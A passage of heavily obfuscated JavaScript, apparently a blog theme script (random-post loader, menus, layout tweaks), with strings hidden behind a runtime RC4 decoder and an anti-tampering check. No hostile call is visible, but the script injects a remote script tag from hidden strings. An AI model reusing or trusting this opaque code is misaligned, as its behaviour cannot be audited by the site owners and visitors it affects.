x2dd],_$_2ad0[0x2de],_$_2ad0[0x2df],_$_2ad0[0x2e0],_$_2ad0[0x2e1],_$_2ad0[0x2e2],_$_2ad0[0x2e3],_$_2ad0[0x2e4],_$_2ad0[0x2e5],_$_2ad0[0x2e6],_$_2ad0[0x2e7],_$_2ad0[0x2e8],_$_2ad0[0x2e9],_$_2ad0[0x2ea],_$_2ad0[0x2eb],_$_2ad0[0x2ec],_$_2ad0[0x2ed],_$_2ad0[0x2ee],_$_2ad0[0x2ef],_$_2ad0[0x2f0],_$_2ad0[0x2f1],_$_2ad0[0x2f2],_$_2ad0[0x2f3],_$_2ad0[0x2f4],_$_2ad0[0x2f5],_$_2ad0[0x2f6],_$_2ad0[0x2f7],_$_2ad0[0x2f8],_$_2ad0[0x2f9],_$_2ad0[0x2fa],_$_2ad0[0x2fb],_$_2ad0[0x2fc],_$_2ad0[0x2fd],_$_2ad0[0x2fe],_$_2ad0[0x2ff],_$_2ad0[0x300],_$_2ad0[0x301],_$_2ad0[0x302],_$_2ad0[0x303],_$_2ad0[0x304],_$_2ad0[0x305],_$_2ad0[0x306],_$_2ad0[0x307],_$_2ad0[0x308],_$_2ad0[0x309],_$_2ad0[0x30a],_$_2ad0[0x30b],_$_2ad0[0x30c],_$_2ad0[0x30d],_$_2ad0[0x30e],_$_2ad0[0x30f],_$_2ad0[0x310],_$_2ad0[0x311],_$_2ad0[0x312],_$_2ad0[0x313],_$_2ad0[0x314],_$_2ad0[0x315],_$_2ad0[0x316],_$_2ad0[0x317],_$_2ad0[0x318],_$_2ad0[0x319],_$_2ad0[0x31a]];var _0x2a8b=[_0x3b50[0x0],_0x3b50[0x1],_0x3b50[0x2],_0x3b50[0x3],_0x3b50[0x4],_0x3b50[0x5],_0x3b50[0x6],_0x3b50[0x7],_0x3b50[0x8],_0x3b50[0x9],_0x3b50[0xa],_0x3b50[0xb],_0x3b50[0xc],_0x3b50[0xd],_0x3b50[0xe],_0x3b50[0xf],_0x3b50[0x10],_0x3b50[0x11],_0x3b50[0x12],_0x3b50[0x13],_0x3b50[0x14],_0x3b50[0x15],_0x3b50[0x16],_0x3b50[0x17],_0x3b50[0x18],_0x3b50[0x19],_0x3b50[0x1a],_0x3b50[0x1b],_0x3b50[0x1c],_0x3b50[0x1d],_0x3b50[0x1e],_0x3b50[0x1f],_0x3b50[0x20],_0x3b50[0x21],_0x3b50[0x22],_0x3b50[0x23],_0x3b50[0x24],_0x3b50[0x25],_0x3b50[0x26],_0x3b50[0x27],_0x3b50[0x28],_0x3b50[0x29],_0x3b50[0x2a],_0x3b50[0x2b],_0x3b50[0x2c],_0x3b50[0x2d],_0x3b50[0x2e],_0x3b50[0x2f],_0x3b50[0x30],_0x3b50[0x31],_0x3b50[0x32],_0x3b50[0x33],_0x3b50[0x34],_0x3b50[0x35],_0x3b50[0x36],_0x3b50[0x37],_0x3b50[0x38],_0x3b50[0x39],_0x3b50[0x3a],_0x3b50[0x3b],_0x3b50[0x3c],_0x3b50[0x3d],_0x3b50[0x3e],_0x3b50[0x3f],_0x3b50[0x40],_0x3b50[0x41],_0x3b50[0x42],_0x3b50[0x43],_0x3b50[0x44],_0x3b50[0x45],_0x3b50[0x46],_0x3b50[0x47],_0x3b50[0x48],_0x3b50[0x49],_0x3b50[0x4a],_0x3b50[0x4b],_0x3b50[0x4c],_0x3b50[0x4d],_0x3b50[0x4e],_0x3b50[0x4f],_0x3b50[0x50],_0x3b50[0x51],_0x3b50[0x52],_0x3b50[0x53],_0x3b50[0x54],_0x3b50[0x55],_0x3b50[0x56],_0x3b50[0x57],_0x3b50[0x58],_0x3b50[0x59],_0x3b50[0x5a],_0x3b50[0x5b],_0x3b50[0x5c],_0x3b50[0x5d],_0x3b50[0x5e],_0x3b50[0x5f],_0x3b50[0x60],_0x3b50[0x61],_0x3b50[0x62],_0x3b50[0x63],_0x3b50[0x64],_0x3b50[0x65],_0x3b50[0x66],_0x3b50[0x67],_0x3b50[0x68],_0x3b50[0x69],_0x3b50[0x6a],_0x3b50[0x6b],_0x3b50[0x6c],_0x3b50[0x6d],_0x3b50[0x6e],_0x3b50[0x6f],_0x3b50[0x70],_0x3b50[0x71],_0x3b50[0x72],_0x3b50[0x73],_0x3b50[0x74],_0x3b50[0x75],_0x3b50[0x76],_0x3b50[0x77],_0x3b50[0x78],_0x3b50[0x79],_0x3b50[0x7a],_0x3b50[0x7b],_0x3b50[0x7c],_0x3b50[0x7d],_0x3b50[0x7e],_0x3b50[0x7f],_0x3b50[0x80],_0x3b50[0x81],_0x3b50[0x82],_0x3b50[0x83],_0x3b50[0x84],_0x3b50[0x85],_0x3b50[0x86],_0x3b50[0x87],_0x3b50[0x88],_0x3b50[0x89],_0x3b50[0x8a],_0x3b50[0x8b],_0x3b50[0x8c],_0x3b50[0x8d],_0x3b50[0x8e],_0x3b50[0x8f],_0x3b50[0x90],_0x3b50[0x91],_0x3b50[0x92],_0x3b50[0x93],_0x3b50[0x94],_0x3b50[0x95],_0x3b50[0x96],_0x3b50[0x97],_0x3b50[0x98],_0x3b50[0x99],_0x3b50[0x9a],_0x3b50[0x9b],_0x3b50[0x9c],_0x3b50[0x9d],_0x3b50[0x9e],_0x3b50[0x9f],_0x3b50[0xa0],_0x3b50[0xa1],_0x3b50[0xa2],_0x3b50[0xa3],_0x3b50[0xa4],_0x3b50[0xa5],_0x3b50[0xa6],_0x3b50[0xa7],_0x3b50[0xa8],_0x3b50[0xa9],_0x3b50[0xaa],_0x3b50[0xab],_0x3b50[0xac],_0x3b50[0xad],_0x3b50[0xae],_0x3b50[0xaf],_0x3b50[0xb0],_0x3b50[0xb1],_0x3b50[0xb2],_0x3b50[0xb3],_0x3b50[0xb4],_0x3b50[0xb5],_0x3b50[0xb6],_0x3b50[0xb7],_0x3b50[0xb8],_0x3b50[0xb9],_0x3b50[0xba],_0x3b50[0xbb],_0x3b50[0xbc],_0x3b50[0xbd],_0x3b50[0xbe],_0x3b50[0xbf],_0x3b50[0xc0],_0x3b50[0xc1],_0x3b50[0xc2],_0x3b50[0xc3],_0x3b50[0xc4],_0x3b50[0xc5],_0x3b50[0xc6],_0x3b50[0xc7],_0x3b50[0xc8],_0x3b50[0xc9],_0x3b50[0xca],_0x3b50[0xcb],_0x3b50[0xcc],_0x3b50[0xcd],_0x3b50[0xce],_0x3b50[0xcf],_0x3b50[0xd0],_0x3b50[0xd1],_0x3b50[0xd2],_0x3b50[0xd3],_0x3b50[0xd4],_0x3b50[0xd5],_0x3b50[0xd6],_0x3b50[0xd7],_0x3b50[0xd8],_0x3b50[0xd9],_0x3b50[0xda],_0x3b50[0xdb],_0x3b50[0xdc],_0x3b50[0xdd],_0x3b50[0xde],_0x3b50[0xdf],_0x3b50[0xe0],_0x3b50[0xe1],_0x3b50[0xe2],_0x3b50[0xe3],_0x3b50[0xe4],_0x3b50[0xe5],_0x3b50[0xe6],_0x3b50[0xe7],_0x3b50[0xe8],_0x3b50[0xe9],_0x3b50[0xea],_0x3b50[0xeb],_0x3b50[0xec],_0x3b50[0xed],_0x3b50[0xee],_0x3b50[0xef],_0x3b50[0xf0],_0x3b50[0xf1],_0x3b50[0xf2],_0x3b50[0xf3],_0x3b50[0xf4],_0x3b50[0xf5],_0x3b50[0xf6],_0x3b50[0xf7],_0x3b50[0xf8],_0x3b50[0xf9],_0x3b50[0xfa],_0x3b50[0xfb],_0x3b50[0xfc],_0x3b50[0xfd],_0x3b50[0xfe],_0x3b50[0xff],_0x3b50[0x100],_0x3b50[0x101],_0x3b50[0x102],_0x3b50[0x103],_0x3b50[0x104],_0x3b50[0x105],_0x3b50[0x106],_0x3b50[0x107],_0x3b50[0x108],_0x3b50[0x109],_0x3b50[0x10a],_0x3b50[0x10b],_0x3b50[0x10c],_0x3b50[0x10d],_0x3b50[0x10e],_0x3b50[0x10f],_0x3b50[0x110],_0x3b50[0x111],_0x3b50[0x112],_0x3b50[0x113],_0x3b50[0x114],_0x3b50[0x115],_0x3b50[0x116],_0x3b50[0x117],_0x3b50[0x118],_0x3b50[0x119],_0x3b50[0x11a],_0x3b50[0x11b],_0x3b50[0x11c],_0x3b50[0x11d],_0x3b50[0x11e],_0x3b50[0x11f],_0x3b50[0x120],_0x3b50[0x121],_0x3b50[0x122],_0x3b50[0x123],_0x3b50[0x124],_0x3b50[0x125],_0x3b50[0x126],_0x3b50[0x127],_0x3b50[0x128],_0x3b50[0x129],_0x3b50[0x12a],_0x3b50[0x12b],_0x3b50[0x12c],_0x3b50[0x12d],_0x3b50[0x12e],_0x3b50[0x12f],_0x3b50[0x130],_0x3b50[0x131],_0x3b50[0x132],_0x3b50[0x133],_0x3b50[0x134],_0x3b50[0x135],_0x3b50[0x136],_0x3b50[0x137],_0x3b50[0x138],_0x3b50[0x139],_0x3b50[0x13a],_0x3b50[0x13b],_0x3b50[0x13c],_0x3b50[0x13d],_0x3b50[0x13e],_0x3b50[0x13f],_0x3b50[0x140],_0x3b50[0x141],_0x3b50[0x142],_0x3b50[0x143]];(function(_0xfc4ax23,_0xfc4ax24){var _0xfc4ax25=function(_0xfc4ax26){while(--_0xfc4ax26){_0xfc4ax23[_0x3b50[0x145]](_0xfc4ax23[_0x3b50[0x144]]())}};_0xfc4ax25(++_0xfc4ax24)}(_0x2a8b,0x1d5));var _0x3a6d=function(_0xfc4ax28,_0xfc4ax29){var _0xfc4ax2a=function(){var _0xfc4ax2b=!![];return function(_0xfc4ax2c,_0xfc4ax2d){var _0xfc4ax2e=_0xfc4ax2b?function(){if(_0xfc4ax2d){var _0xfc4ax2f=_0xfc4ax2d[_0x5eb9(_0x439d[1471],_0x439d[810])](_0xfc4ax2c,arguments);_0xfc4ax2d= null;return _0xfc4ax2f}}:function(){};_0xfc4ax2b=  ![];return _0xfc4ax2e}}();_0xfc4ax28= _0xfc4ax28- 0x0;var _0xfc4ax30=_0x2a8b[_0xfc4ax28];if(_0x3a6d[_0x3b50[0x146]]=== undefined){(function(){var _0xfc4ax31=function(){(function(){_0xfc4ax2a(this,function(){var _0xfc4ax32= new RegExp(_0x5eb9(_0x439d[1472],_0x439d[873]));var _0xfc4ax33= new RegExp(_0x5eb9(_0x439d[1473],_0x439d[748]),_0x439d[1078]);var _0xfc4ax34=_0x123e98(_0x5eb9(_0x439d[1474],_0x439d[741]));if(!_0xfc4ax32[_0x439d[1476]](_0xfc4ax34+ _0x5eb9(_0x439d[1475],_0x439d[696]))||  !_0xfc4ax33[_0x5eb9(_0x439d[1478],_0x439d[805])](_0xfc4ax34+ _0x5eb9(_0x439d[1477],_0x439d[805]))){_0xfc4ax34(_0x439d[1087])}else {_0x123e98()}})()}());var _0xfc4ax35;try{_0xfc4ax35= Function(_0x3b50[0x147]+ _0x3b50[0x148]+ _0x3b50[0x149])()}catch(_0x52d4d9){_0xfc4ax35= window};return _0xfc4ax35};var _0xfc4ax36=_0xfc4ax31();var _0xfc4ax37=_0x3b50[0x14a];_0xfc4ax36[_0x3b50[0x14b]]|| (_0xfc4ax36[_0x3b50[0x14b]]= function(_0xfc4ax38){var _0xfc4ax39=String(_0xfc4ax38)[_0x3b50[0x14d]](/=+$/,_0x3b50[0x14c]);for(var _0xfc4ax3a=0x0,_0xfc4ax3b,_0xfc4ax3c,_0xfc4ax3d=0x0,_0xfc4ax3e=_0x3b50[0x14c];_0xfc4ax3c= _0xfc4ax39[_0x3b50[0x14e]](_0xfc4ax3d++);~_0xfc4ax3c&& (_0xfc4ax3b= _0xfc4ax3a% 0x4?_0xfc4ax3b* 0x40+ _0xfc4ax3c:_0xfc4ax3c,_0xfc4ax3a++ % 0x4)?_0xfc4ax3e+= String[_0x3b50[0x14f]](0xff& _0xfc4ax3b>> (-0x2* _0xfc4ax3a & 0x6)):0x0){_0xfc4ax3c= _0xfc4ax37[_0x3b50[0x150]](_0xfc4ax3c)};return _0xfc4ax3e})}());var _0xfc4ax3f=function(_0xfc4ax40,_0xfc4ax29){var _0xfc4ax41=[],_0xfc4ax42=0x0,_0xfc4ax43,_0xfc4ax44=_0x3b50[0x14c],_0xfc4ax45=_0x3b50[0x14c];_0xfc4ax40= atob(_0xfc4ax40);for(var _0xfc4ax46=0x0,_0xfc4ax47=_0xfc4ax40[_0x3b50[0x151]];_0xfc4ax46< _0xfc4ax47;_0xfc4ax46++){_0xfc4ax45+= _0x3b50[0x152]+ (_0x3b50[0x154]+ _0xfc4ax40[_0x3b50[0x156]](_0xfc4ax46)[_0x3b50[0x155]](0x10))[_0x3b50[0x153]](-0x2)};_0xfc4ax40= decodeURIComponent(_0xfc4ax45);for(var _0xfc4ax48=0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax41[_0xfc4ax48]= _0xfc4ax48};for(_0xfc4ax48= 0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48]+ _0xfc4ax29[_0x3b50[0x156]](_0xfc4ax48% _0xfc4ax29[_0x3b50[0x151]]))% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43};_0xfc4ax48= 0x0;_0xfc4ax42= 0x0;for(var _0xfc4ax49=0x0;_0xfc4ax49< _0xfc4ax40[_0x3b50[0x151]];_0xfc4ax49++){_0xfc4ax48= (_0xfc4ax48+ 0x1)% 0x100;_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48])% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43;_0xfc4ax44+= String[_0x3b50[0x14f]](_0xfc4ax40[_0x3b50[0x156]](_0xfc4ax49)^ _0xfc4ax41[(_0xfc4ax41[_0xfc4ax48]+ _0xfc4ax41[_0xfc4ax42])% 0x100])};return _0xfc4ax44};_0x3a6d[_0x3b50[0x157]]= _0xfc4ax3f;_0x3a6d[_0x3b50[0x158]]= {};_0x3a6d[_0x3b50[0x146]]=  !![]};var _0xfc4ax4a=_0x3a6d[_0x3b50[0x158]][_0xfc4ax28];if(_0xfc4ax4a=== undefined){if(_0x3a6d[_0x3b50[0x159]]=== undefined){_0x3a6d[_0x3b50[0x159]]=  !![]};_0xfc4ax30= _0x3a6d[_0x3b50[0x157]](_0xfc4ax30,_0xfc4ax29);_0x3a6d[_0x3b50[0x158]][_0xfc4ax28]= _0xfc4ax30}else {_0xfc4ax30= _0xfc4ax4a};return _0xfc4ax30};var _0x1b42d8=function(){var _0xfc4ax4c=!![];return function(_0xfc4ax4d,_0xfc4ax4e){var _0xfc4ax4f=_0xfc4ax4c?function(){if(_0xfc4ax4e){var _0xfc4ax50=_0xfc4ax4e[_0x3a6d(_0x3b50[0x15a],_0x3b50[0x15b])](_0xfc4ax4d,arguments);_0xfc4ax4e= null;return _0xfc4ax50}}:function(){};_0xfc4ax4c=  ![];return _0xfc4ax4f}}();(function(){_0x1b42d8(this,function(){var _0xfc4ax51= new RegExp(_0x3a6d(_0x3b50[0x15c],_0x3b50[0x15d]));var _0xfc4ax52= new RegExp(_0x3a6d(_0x3b50[0x15e],_0x3b50[0x15f]),_0x3b50[0x160]);var _0xfc4ax53=_0x3e55b3(_0x3b50[0x161]);if(!_0xfc4ax51[_0x3a6d(_0x3b50[0x164],_0x3b50[0x165])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x162],_0x3b50[0x163]))||  !_0xfc4ax52[_0x3a6d(_0x3b50[0x168],_0x3b50[0x169])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x166],_0x3b50[0x167]))){_0xfc4ax53(_0x3b50[0x16a])}else {_0x3e55b3()}})()}());$(_0x3a6d(_0x3b50[0x199],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x197],_0x3b50[0x198])](function(){var _0xfc4ax54=_0x3a6d(_0x3b50[0x16b],_0x3b50[0x16c]);$(_0x3a6d(_0x3b50[0x185],_0x3b50[0x181]))[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){var _0xfc4ax55=$(this)[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax56=_0xfc4ax55[_0x3a6d(_0x3b50[0x16f],_0x3b50[0x15b])](0x0,0x1),_0xfc4ax57=_0xfc4ax55[_0x3a6d(_0x3b50[0x170],_0x3b50[0x171])](0x1);_0x3b50[0x172]== _0xfc4ax56?(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x173],_0x3b50[0x174])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x179],_0x3b50[0x165])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax57+ _0x3b50[0x17b]):(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x17e],_0x3b50[0x17f])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x17c],_0x3b50[0x17d])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x180],_0x3b50[0x181])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax55+ _0x3a6d(_0x3b50[0x182],_0x3b50[0x183]))});_0xfc4ax54+= _0x3a6d(_0x3b50[0x186],_0x3b50[0x181]);$(this)[_0x3b50[0x187]](_0xfc4ax54);$(_0x3a6d(_0x3b50[0x18e],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x18c],_0x3b50[0x18d])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x18a],_0x3b50[0x15b])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x188],_0x3b50[0x189])]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x18b],_0x3b50[0x163])]()}});$(_0x3a6d(_0x3b50[0x195],_0x3b50[0x196]))[_0x3a6d(_0x3b50[0x193],_0x3b50[0x194])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x190],_0x3b50[0x191])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x192],_0x3b50[0x16c])]()}})});$(_0x3b50[0x19d])[_0x3a6d(_0x3b50[0x19c],_0x3b50[0x15b])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x19a],_0x3b50[0x16e]));$(_0x3a6d(_0x3b50[0x1c5],_0x3b50[0x1c6]))[_0x3a6d(_0x3b50[0x1c3],_0x3b50[0x1c4])](function(){var _0xfc4ax58=_0x3b50[0x19e];$(_0x3a6d(_0x3b50[0x1b2],_0x3b50[0x1b3]))[_0x3a6d(_0x3b50[0x1b0],_0x3b50[0x1b1])](function(){var _0xfc4ax59=$(this)[_0x3a6d(_0x3b50[0x19f],_0x3b50[0x167])](),_0xfc4ax5a=_0xfc4ax59[_0x3b50[0x1a0]](0x0,0x1),_0xfc4ax5b=_0xfc4ax59[_0x3b50[0x1a0]](0x1);_0x3b50[0x172]== _0xfc4ax5a?(_0xfc4ax5a= $(this)[_0x3b50[0x1a5]](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1a3],_0x3b50[0x1a4])](_0x3a6d(_0x3b50[0x1a1],_0x3b50[0x1a2])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1a6],_0x3b50[0x1a7])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax5b+ _0x3a6d(_0x3b50[0x1a8],_0x3b50[0x15b])):(_0xfc4ax5a= $(this)[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1a9],_0x3b50[0x167])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1ae],_0x3b50[0x15d])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax59+ _0x3a6d(_0x3b50[0x1af],_0x3b50[0x1ad]))});_0xfc4ax58+= _0x3a6d(_0x3b50[0x1b4],_0x3b50[0x1b5]);$(this)[_0x3a6d(_0x3b50[0x1b6],_0x3b50[0x196])](_0xfc4ax58);$(_0x3a6d(_0x3b50[0x1bc],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x1bb],_0x3b50[0x1a7])](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1b9],_0x3b50[0x16e])]()[_0x3a6d(_0x3b50[0x1b7],_0x3b50[0x1b8])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1ba],_0x3b50[0x1ad])]()}});$(_0x3a6d(_0x3b50[0x1c2],_0x3b50[0x167]))[_0x3b50[0x1c1]](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1bf],_0x3b50[0x18f])]()[_0x3a6d(_0x3b50[0x1be],_0x3b50[0x16c])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x1bd],_0x3b50[0x17d])]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1c0],_0x3b50[0x1b3])]()}})});$(_0x3a6d(_0x3b50[0x1cb],_0x3b50[0x15f]))[_0x3a6d(_0x3b50[0x1c9],_0x3b50[0x1ca])]()[_0x3a6d(_0x3b50[0x1c8],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1c7],_0x3b50[0x165]));function showLucky(_0xfc4ax5d){var _0xfc4ax5e=_0xfc4ax5d[_0x3a6d(_0x3b50[0x1cc],_0x3b50[0x198])];var _0xfc4ax5f=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cd],_0x3b50[0x1ce])]|| [];var _0xfc4ax60=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cf],_0x3b50[0x17d])][0x0];for(var _0xfc4ax61=0x0;_0xfc4ax61< _0xfc4ax60[_0x3a6d(_0x3b50[0x1d1],_0x3b50[0x1d2])][_0x3a6d(_0x3b50[0x1d0],_0x3b50[0x1b5])];++_0xfc4ax61){if(_0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d3],_0x3b50[0x1d4])]== _0x3a6d(_0x3b50[0x1d6],_0x3b50[0x1d7])){window[_0x3a6d(_0x3b50[0x1d8],_0x3b50[0x1d2])]= _0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d9],_0x3b50[0x1d7])]}}}function fetchLuck(_0xfc4ax63){script= document[_0x3a6d(_0x3b50[0x1dc],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1da],_0x3b50[0x1db]));script[_0x3a6d(_0x3b50[0x1dd],_0x3b50[0x198])]= _0x3a6d(_0x3b50[0x1de],_0x3b50[0x191])+ _0xfc4ax63+ _0x3a6d(_0x3b50[0x1df],_0x3b50[0x169]);script[_0x3a6d(_0x3b50[0x1e0],_0x3b50[0x1e1])]= _0x3b50[0x1e2];document[_0x3a6d(_0x3b50[0x1e5],_0x3b50[0x1ce])](_0x3a6d(_0x3b50[0x1e4],_0x3b50[0x194]))[0x0][_0x3a6d(_0x3b50[0x1e3],_0x3b50[0x174])](script)}function readLucky(_0xfc4ax65){var _0xfc4ax66=_0xfc4ax65[_0x3a6d(_0x3b50[0x1e6],_0x3b50[0x1b8])];var _0xfc4ax67=parseInt(_0xfc4ax66[_0x3a6d(_0x3b50[0x1e8],_0x3b50[0x169])][_0x3b50[0x1e7]],0xa);var _0xfc4ax68=Math[_0x3a6d(_0x3b50[0x1ea],_0x3b50[0x178])](Math[_0x3a6d(_0x3b50[0x1e9],_0x3b50[0x1a2])]()* _0xfc4ax67);_0xfc4ax68++;fetchLuck(_0xfc4ax68)}function feelingLucky(_0xfc4ax6a){var _0xfc4ax6b=document[_0x3a6d(_0x3b50[0x1ed],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1eb],_0x3b50[0x1ec]));_0xfc4ax6b[_0x3a6d(_0x3b50[0x1ee],_0x3b50[0x169])]= _0x3a6d(_0x3b50[0x1ef],_0x3b50[0x1f0]);_0xfc4ax6b[_0x3b50[0x1f1]]= _0x3a6d(_0x3b50[0x1f2],_0x3b50[0x169]);document[_0x3a6d(_0x3b50[0x1f5],_0x3b50[0x1f6])](_0x3a6d(_0x3b50[0x1f4],_0x3b50[0x18d]))[0x0][_0x3a6d(_0x3b50[0x1f3],_0x3b50[0x183])](_0xfc4ax6b);if(_0xfc4ax6a&& _0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]){_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]()}else {_0xfc4ax6a= window[_0x3a6d(_0x3b50[0x1f8],_0x3b50[0x169])];_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f9],_0x3b50[0x169])]=  !![]};return ![]}$(_0x3a6d(_0x3b50[0x200],_0x3b50[0x163]))[_0x3a6d(_0x3b50[0x1fe],_0x3b50[0x1ff])](function(){$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fa],_0x3b50[0x189]),$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fb],_0x3b50[0x1fc]))+ _0x3b50[0x1fd]+ MBMaxResul)});jQuery(document)[_0x3a6d(_0x3b50[0x215],_0x3b50[0x1a4])](function(_0xfc4ax6c){_0xfc4ax6c(_0x3a6d(_0x3b50[0x202],_0x3b50[0x1f6]))[_0x3a6d(_0x3b50[0x201],_0x3b50[0x196])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x206],_0x3b50[0x1ff]))[_0x3a6d(_0x3b50[0x205],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x204],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x203],_0x3b50[0x16c])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x209],_0x3b50[0x194]))[_0x3a6d(_0x3b50[0x207],_0x3b50[0x208])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x214],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x213],_0x3b50[0x171])](function(){_0xfc4ax6c(_0x3b50[0x20c])[_0x3a6d(_0x3b50[0x20b],_0x3b50[0x1c4])](_0x3b50[0x20a]);_0xfc4ax6c(this)[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x20d],_0x3b50[0x1ec]));_0xfc4ax6c(_0x3a6d(_0x3b50[0x20f],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x20e],_0x3b50[0x17f])]();var _0xfc4ax6d=_0xfc4ax6c(this)[_0x3a6d(_0x3b50[0x211],_0x3b50[0x171])](_0x3a6d(_0x3b50[0x210],_0x3b50[0x198]));_0xfc4ax6c(_0xfc4ax6d)[_0x3b50[0x212]]();return ![]})});jQuery(document)[_0x3a6d(_0x3b50[0x218],_0x3b50[0x208])](function(){jQuery(_0x3a6d(_0x3b50[0x217],_0x3b50[0x196]))[_0x3b50[0x216]]({"\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70":0x0})});$(_0x3a6d(_0x3b50[0x22b],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22a],_0x3b50[0x1ec])](function(){var _0xfc4ax6e=$(this);_0xfc4ax6e[_0x3a6d(_0x3b50[0x21f],_0x3b50[0x183])](_0x3a6d(_0x3b50[0x21e],_0x3b50[0x1d7]))[_0x3a6d(_0x3b50[0x21d],_0x3b50[0x189])](function(){_0xfc4ax6e[_0x3a6d(_0x3b50[0x21c],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x21b],_0x3b50[0x1a7]))[_0x3a6d(_0x3b50[0x21a],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x219],_0x3b50[0x1ab]))});$(document)[_0x3a6d(_0x3b50[0x229],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x220],_0x3b50[0x1d2]),function(_0xfc4ax6f){if($(_0xfc4ax6f[_0x3a6d(_0x3b50[0x225],_0x3b50[0x226])])[_0x3a6d(_0x3b50[0x224],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x222],_0x3b50[0x223]))[_0x3a6d(_0x3b50[0x221],_0x3b50[0x15d])]=== 0x0){$(_0x3a6d(_0x3b50[0x228],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x227],_0x3b50[0x181])](0x12c)}})});$(document)[_0x3b50[0x231]](function(){$(_0x3a6d(_0x3b50[0x22f],_0x3b50[0x194]))[_0x3b50[0x22e]]($(_0x3a6d(_0x3b50[0x22d],_0x3b50[0x1b5]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])]()),$(_0x3a6d(_0x3b50[0x230],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])](_0x3b50[0x14c])});$(function(){_0x3b50[0x232];$(_0x3b50[0x235])[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x233],_0x3b50[0x18d])));$(_0x3b50[0x238])[_0x3b50[0x237]]($(_0x3a6d(_0x3b50[0x236],_0x3b50[0x191])));$(_0x3a6d(_0x3b50[0x23a],_0x3b50[0x174]))[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x239],_0x3b50[0x1d2])));$(_0x3a6d(_0x3b50[